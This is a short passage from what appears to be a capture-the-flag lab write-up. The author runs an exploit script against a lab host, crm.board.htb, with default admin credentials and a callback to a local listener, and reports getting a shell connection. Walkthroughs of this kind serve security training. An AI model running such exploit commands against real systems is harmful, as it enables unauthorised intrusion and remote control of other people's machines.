 Now that I was sure of the syntax, I ran the exploit using the command “python3 exploit.py http://crm.board.htb admin admin <LOCAL-IP> 4444“. After I ran the command, I checked back on listener and I now had a connection.